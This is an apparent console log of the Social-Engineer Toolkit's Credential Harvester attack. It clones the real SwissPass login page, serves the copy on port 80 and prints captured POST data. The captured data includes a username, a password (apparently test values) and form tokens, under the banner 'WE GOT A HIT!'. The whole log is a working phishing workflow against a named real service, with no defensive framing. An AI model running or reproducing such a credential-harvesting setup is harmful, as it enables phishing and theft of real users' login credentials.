 set:webattack> Enter the url to clone:https://www.swisspass.ch/oevlogin/login
[*] Cloning the website: https://www.swisspass.ch/oevlogin/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all
POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [28/Apr/2022 00:55:26] "GET /sti/role.html HTTP/1.1" 404 -
127.0.0.1 - - [28/Apr/2022 00:55:27] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [28/Apr/2022 00:55:31] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [28/Apr/2022 00:55:31] "GET //resources/js/vendor/head/modernizr/modernizr-20200819.js HTTP/1.1" 404 -
127.0.0.1 - - [28/Apr/2022 00:55:31] "GET /resources/img/logo_text_de-20200819.svg HTTP/1.1" 404 -
127.0.0.1 - - [28/Apr/2022 00:55:31] "GET /resources/img/logo-20200819.svg HTTP/1.1" 404 -
127.0.0.1 - - [28/Apr/2022 00:55:31] "GET //resources/js/vendor/head/modernizr/modernizr-20200819.js HTTP/1.1" 404 -
127.0.0.1 - - [28/Apr/2022 00:55:31] "GET /resources/img/logo_text_de-20200819.svg HTTP/1.1" 404 -
127.0.0.1 - - [28/Apr/2022 00:55:31] "GET /resources/img/logo-20200819.svg HTTP/1.1" 404 -
127.0.0.1 - - [28/Apr/2022 00:55:31] "GET //idp/co-branding?resource=co-branding&lang=de&provider= HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: FORM_TOKEN=91a5c4db52cb8b15
POSSIBLE PASSWORD FIELD FOUND: USERNAME=test@gmail.com
POSSIBLE PASSWORD FIELD FOUND: PASSWORD=SecretPassword
PARAM: LOGIN=Anmelden
PARAM: _758_xprot=/$xp2/FlrVNJeHdc7LXwjbZPNr5IWZUmrI75k8m5av!Q5aeI72CiM6XNAqwuBBqVp3iYeRixVDatZVSgA_4ByVr9qVKYiH5iov
PgT_v5lsX5MxMFMsl9EM8ZaykYQ0zO2GS70BcTod0S5hfn3av9OgZcgnOHFNvYYvl_3SP0CkYfh3VwAFZF6DNjTQqzoUwAvPYS2lnw9LgGEHU_T6EU0j
Vf7_fWP7LCC8Psg4A!pmBqcOYLj4hc6BVDg1OKpC0XWjiJ5_Xbc08HUSVcVyagtZeyLKbO!Qzkg=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.